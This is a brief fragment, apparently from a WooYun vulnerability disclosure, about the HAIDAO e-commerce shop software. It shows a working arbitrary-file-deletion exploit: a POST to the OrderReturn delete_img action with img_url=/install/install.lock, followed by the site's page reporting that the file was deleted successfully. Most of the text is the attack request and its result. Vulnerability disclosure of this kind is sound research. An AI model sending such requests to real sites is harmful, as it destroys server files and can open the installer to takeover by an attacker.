 RL
http://localhost:801/index.php?m=user&c=OrderReturn&a=delete_img
RL
Enable Post data Enable Referrer
img_url=/install/install.lock
设为首页 收藏本站 您好 aaaa
海盗电商
HAIDAO.la
关键字
搜 索
|
全部商品分类 首页
温馨提示
文件删除成功
您可以尝试以下操作:
商城首页 | 我的订单 | 我的购物车
www.wooyun.org